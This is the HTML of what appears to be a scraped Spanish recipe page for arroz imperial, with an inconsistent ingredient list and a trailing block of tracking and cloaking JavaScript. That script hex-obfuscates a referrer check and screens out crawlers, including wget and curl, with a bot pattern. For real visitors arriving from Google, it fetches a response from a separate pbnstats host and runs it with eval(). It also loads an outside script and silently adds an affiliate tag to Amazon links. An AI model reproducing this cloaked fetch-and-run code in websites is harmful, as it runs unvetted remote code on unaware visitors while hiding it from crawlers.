

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://recetas.promocionesycolecciones.com/arroz-imperial/
body_size: 10340
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/generic.png"/>
		<link rel="apple-touch-icon" href="/images/generic.png"/>

        <!-- Title y Description -->

        <title>Arroz Imperial: exquisitez al paladar</title>

        <meta name="description" content=" El arroz imperial es una delicia culinaria que deleitará a tu paladar con su exquisito sabor y textura. Esta receta tradicional combina capas de arroz cocid...">

        <meta name="keywords" content="recetas">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://recetas.promocionesycolecciones.com/arroz-imperial/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Arroz Imperial: exquisitez al paladar">

        <meta property="og:description" content=" El arroz imperial es una delicia culinaria que deleitará a tu paladar con su exquisito sabor y textura. Esta receta tradicional combina capas de arroz cocid...">

        <meta property="og:image" content="https://img.youtube.com/vi/GIe0IU_uTmQ/0.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Arroz Imperial: exquisitez al paladar">

        <meta property="og:url" content="https://recetas.promocionesycolecciones.com/arroz-imperial/">

        <meta property="og:site_name" content="recetas.promocionesycolecciones.com">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-09-02T09:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="recetas">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="recetas.promocionesycolecciones.com">

		<meta name="mobile-web-app-title" content="recetas.promocionesycolecciones.com">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Arroz Imperial: exquisitez al paladar">

        <meta name="twitter:description" content=" El arroz imperial es una delicia culinaria que deleitará a tu paladar con su exquisito sabor y textura. Esta receta tradicional combina capas de arroz cocid...">

        <meta name="twitter:image" content="https://img.youtube.com/vi/GIe0IU_uTmQ/0.jpg">

        <meta name="twitter:image:alt" content="Arroz Imperial: exquisitez al paladar">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://recetas.promocionesycolecciones.com/#website", 
		"url": "https://recetas.promocionesycolecciones.com", 
		"name": "recetas.promocionesycolecciones.com", 
		"description": null, 
		"publisher": { "@id": "https://recetas.promocionesycolecciones.com/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://recetas.promocionesycolecciones.com/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Arroz Imperial: exquisitez al paladar",

          "description": " El arroz imperial es una delicia culinaria que deleitar\u00e1 a tu paladar con su exquisito sabor y textura. Esta receta tradicional combina capas de arroz cocid...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/img.youtube.com\/vi\/GIe0IU_uTmQ\/0.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "recetas.promocionesycolecciones.com",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/recetas.promocionesycolecciones.com\/assets\/logo.png"
            }

          },

          "datePublished": "2025-09-02T09:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/recetas.promocionesycolecciones.com\/arroz-imperial\/"
          },

          
          "articleSection": "recetas",

          
          "url": "https:\/\/recetas.promocionesycolecciones.com\/arroz-imperial\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/recetas.promocionesycolecciones.com"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "recetas",

              "item": "https:\/\/recetas.promocionesycolecciones.com\/categoria\/recetas"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Arroz Imperial: exquisitez al paladar",

              "item": "https:\/\/recetas.promocionesycolecciones.com\/arroz-imperial\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=6419" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">recetas.promocionesycolecciones.com</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    													<li  itemprop="name"><a itemprop="url" href="/ /"> </a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2015/">2015</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2016/">2016</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/argentina/">argentina</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/carnes/">carnes</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/comidas/">comidas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/espana/">espana</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huevos/">huevos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/mariscos/">mariscos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/otros/">otros</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/postres/">postres</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/producto/">producto</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/reposteria/">reposteria</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/venezuela/">venezuela</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/verduras/">verduras</a></li>
						                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/recetas">recetas</a>

            
            <span>&gt;</span>

            Arroz Imperial: exquisitez al paladar
        </div>

        

        <article>

            <h1>Arroz Imperial: exquisitez al paladar</h1>

            <div class="article-meta">

                <span>📅 02/09/2025</span>

                
                
                <span>📂 <a href="/categoria/recetas">recetas</a></span>

                
            </div>

            

            			             			 <p><strong>El arroz imperial </strong>es una delicia culinaria que deleitará a tu paladar con su exquisito sabor y textura.</p>    <p>Esta receta tradicional combina capas de arroz cocido con <strong>pollo tierno, queso derretido y un toque de especias</strong> que le dan ese sabor único y sabroso.</p>    <h2>Receta del arroz imperial</h2>    <p>Cada bocado es una explosión de sabores que te transportará a la cocina de los grandes chefs. No podrás resistirte a este plato lleno de tradición y exquisitez. Prepárate para disfrutar de una experiencia gastronómica inigualable con el arroz imperial, una verdadera joya culinaria.</p>   <br/> 				<h3>Ingredientes</h3><ul><li><input><label><br/>2 tazas de arroz blanco<br/></label></li><li><input><label><br/>4 tazas de caldo de pollo<br/></label></li><li><input><label><br/>1 pechuga de pollo cocida y desmenuzada<br/></label></li><li><input><label><br/>200 gramos de jamón cortado en cubitos<br/></label></li><li><input><label><br/>1 taza de queso cheddar rallado<br/></label></li><li><input><label><br/>1 taza de mayonesa<br/></label></li><li><input><label><br/>2 dientes de ajo picados<br/></label></li><li><input><label><br/>4 cucharadas de mantequilla<br/></label></li><li><input><label><br/>Sal y pimienta al gusto<br/></label></li></ul><br/> 			<br/>  <br/> 				<h3>Preparación</h3><br/><ol><li>En una olla grande, derrite la mantequilla a fuego medio. Agrega la cebolla y el ajo, y cocina hasta que estén dorados.</li><li>Agrega el arroz y revuelve bien para cubrirlo con la mantequilla. Cocina por unos minutos hasta que el arroz esté ligeramente dorado.</li><li>Añade el caldo de pollo a la olla y lleva a hervir. Reduce el fuego, tapa la olla y cocina a fuego lento durante 15-20 minutos, o hasta que el arroz esté tierno y el caldo se haya absorbido.</li><li>Agrega el pollo desmenuzado y el jamón al arroz, y mezcla bien.</li><li>En un tazón aparte, mezcla la mayonesa con el queso rallado. Agrega esta mezcla al arroz y mezcla nuevamente hasta que esté bien combinado.</li><li>Vuelve a poner la olla a fuego medio-bajo y cocina por unos minutos, revolviendo constantemente, hasta que el queso se derrita y la mezcla esté bien caliente.</li><li>Sirve el arroz imperial caliente y disfruta de su exquisito sabor.</li></ol><br/> 			<br/>   <p>Con el arroz imperial, podrás llevar un pedacito de Puerto Rico a tu propia cocina. Este plato es versátil y se puede servir como plato principal o como acompañamiento. </p>    <p>Simplemente, sírvelo con una ensalada fresca o unos maduros fritos y tendrás una deliciosa comida puertorriqueña lista para disfrutar. No esperes más y pruébalo hoy mismo. ¡Buen provecho!</p>    <figure><br/> <iframe src="https://www.youtube.com/embed/GIe0IU_uTmQ?feature=oembed"></iframe> <br/></figure> <br/>Más Recetas Boricuas Recomendadas:<ul><li><a href="/asopao-de-camarones/">Asopao de camarones: una explosión de sabor en un plato</a></li><li><a href="/arroz-con-salchichas/">Arroz con Salchichas: una delicia rápido</a></li><li><a href="/arroz-con-cebolla/">Arroz con Cebolla: una receta sencilla y sabrosa</a></li><li><a href="/arroz-congri/">Arroz Congri: un clásico de la cocina puertorriqueña</a></li></ul><br/>									<img src="https://img.youtube.com/vi/GIe0IU_uTmQ/0.jpg" loading="lazy" async="true" alt="Arroz Imperial: exquisitez al paladar">
				
                <small><p>Contenido original en <a class="originalcontentlink"  rel="nofollow" href="http://dbbeebom">http://dbbeebom</a></p></small>
				
							<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			</div>
<script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=68017&from=recetas.promocionesycolecciones.com&id=74')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/ /orujos-y-licores-de-asturias/' alt='ORUJOS Y LICORES DE ASTURIAS'><h2>ORUJOS Y LICORES DE ASTURIAS</h2></a></li><li><a href='/ /producto/crema-de-orujo-1l/' alt='CREMA DE ORUJO HIJOPUTA, 1L.'><h2>CREMA DE ORUJO HIJOPUTA, 1L.</h2></a></li><li><a href='/2015/09/lacitos-de-hojaldre-y-miel.html' alt='Receta de Lacitos de Hojaldre y Miel'><h2>Receta de Lacitos de Hojaldre y Miel</h2></a></li><li><a href='/2016/01/mousse-de-gofio-canario.html' alt='Receta de Mousse de Gofio Canario'><h2>Receta de Mousse de Gofio Canario</h2></a></li><li><a href='/2016/01/tortas-locas-malaguenas.html' alt='Receta de la Torta Loca Malagueña'><h2>Receta de la Torta Loca Malagueña</h2></a></li><li><a href='/2016/06/polvitos-uruguayos-canarios.html' alt='Receta de Polvitos Uruguayos Canarios'><h2>Receta de Polvitos Uruguayos Canarios</h2></a></li><li><a href='/40-contraindicaciones-del-composor-descubre-lo-que-debes-saber/' alt='40 contraindicaciones del composor: descubre lo que debes saber'><h2>40 contraindicaciones del composor: descubre lo que debes saber</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>recetas.promocionesycolecciones.com</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/item" style="color: #fff;"> </a>

            
                <a href="/categoria/2015" style="color: #fff;">2015</a>

            
                <a href="/categoria/2016" style="color: #fff;">2016</a>

            
                <a href="/categoria/argentina" style="color: #fff;">argentina</a>

            
                <a href="/categoria/carnes" style="color: #fff;">carnes</a>

            
                <a href="/categoria/comidas" style="color: #fff;">comidas</a>

            
                <a href="/categoria/espana" style="color: #fff;">espana</a>

            
                <a href="/categoria/huevos" style="color: #fff;">huevos</a>

            
                <a href="/categoria/mariscos" style="color: #fff;">mariscos</a>

            
                <a href="/categoria/otros" style="color: #fff;">otros</a>

            
                <a href="/categoria/postres" style="color: #fff;">postres</a>

            
                <a href="/categoria/producto" style="color: #fff;">producto</a>

            
                <a href="/categoria/reposteria" style="color: #fff;">reposteria</a>

            
                <a href="/categoria/venezuela" style="color: #fff;">venezuela</a>

            
                <a href="/categoria/verduras" style="color: #fff;">verduras</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 recetas.promocionesycolecciones.com. Todos los derechos reservados.</p>

            <p>
				
                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="mailto:botijonline@gmail.com" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>
				
				8a96014e16b0cbdd6259b35b1d284bc8a461bf02
					<div class="mads-block"></div>
            </p>

        </div>


    </div>

</footer>











</script>



<script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://recetas.promocionesycolecciones.com/",
					"website_privacy_policy_url": "https://recetas.promocionesycolecciones.com/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Arroz+Imperial%3A+exquisitez+al+paladar", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>

